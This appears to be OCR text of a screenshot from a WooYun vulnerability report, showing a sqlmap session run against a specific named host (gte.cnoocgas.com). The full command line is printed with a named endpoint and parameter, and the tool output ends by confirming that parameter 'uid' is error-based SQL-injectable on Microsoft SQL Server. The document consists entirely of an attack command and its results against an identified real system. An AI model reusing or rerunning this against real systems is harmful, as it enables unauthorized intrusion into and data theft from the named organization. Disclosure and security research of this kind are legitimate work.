 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpfms/...
D:\Python27>python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpfms/webwa
rranty/lead_view.jsp?uid=a&wid=5279" --time-sec 6 --dbms "Microsoft SQL Server"
--dbs
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:52:25
[14:52:25] [INFO] testing connection to the target URL
[14:52:26] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:52:27] [INFO] target URL is stable
[14:52:27] [INFO] testing if GET parameter 'uid' is dynamic
[14:52:28] [WARNING] GET parameter 'uid' does not appear dynamic
[14:52:28] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might
not be injectable
[14:52:29] [INFO] testing for SQL injection on GET parameter 'uid'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[14:52:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:52:42] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:52:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[14:52:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
blind queries'
[14:53:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:53:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:53:12] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
HAVING clause'
[14:53:18] [INFO] GET parameter 'uid' is 'Microsoft SQL Server/Sybase OR error-b
ased - WHERE or HAVING clause' injectable
www.wooyun.org